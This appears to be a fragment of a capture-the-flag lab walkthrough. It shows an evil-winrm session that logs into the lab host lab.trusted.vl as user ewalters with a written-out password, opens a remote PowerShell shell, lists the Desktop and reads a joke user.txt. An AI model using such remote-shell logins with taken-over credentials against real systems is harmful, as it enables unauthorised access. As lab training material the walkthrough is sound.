 ┌──(destiny㉿falcon)-[~/Documents]
└─$ evil-winrm -i lab.trusted.vl -u ewalters -p 'newP@ssword2022'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ewalters\Documents> cd ..
*Evil-WinRM* PS C:\Users\ewalters> cd Desktop
*Evil-WinRM* PS C:\Users\ewalters\Desktop> dir
Directory: C:\Users\ewalters\Desktop
ForceChangePassword CanPSRemote
RSMITH@LAB.TRUSTED.VL EWALTERS@LAB.TRUSTED.VL LABDC.LAB.TRUSTED.VL
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 9/18/2022 9:12 PM 202492 robitcat.jpg
-a---- 9/18/2022 9:11 PM 108 User.txt
*Evil-WinRM* PS C:\Users\ewalters\Desktop> type user.txt
|\---/|
| o_o |
 \_^_/
These are not the flags you're looking for.
Take :robitcat: as compensation :).
*Evil-WinRM* PS C:\Users\ewalters\Desktop>